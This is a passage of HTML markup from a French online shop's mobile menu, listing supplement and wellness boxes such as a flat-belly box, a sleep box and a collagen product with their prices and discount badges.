                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition Beauté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-beaute" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition Beauté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
